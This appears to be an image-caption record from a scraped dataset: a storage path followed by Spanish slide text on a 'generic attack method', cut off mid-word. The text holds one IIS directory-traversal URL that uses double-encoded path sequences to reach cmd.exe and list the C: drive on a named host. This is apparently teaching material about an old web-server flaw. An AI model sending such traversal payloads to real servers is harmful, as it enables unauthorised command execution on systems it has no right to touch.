 MÉTODO GENÉRICO DE ATAQUE http://jeremias.nul.usb.ve/scripts/.. %255c../..%255c../winnt/system32/ cmd.exe?c+dir+c:\ - Explotando la vulnerabilidad Dec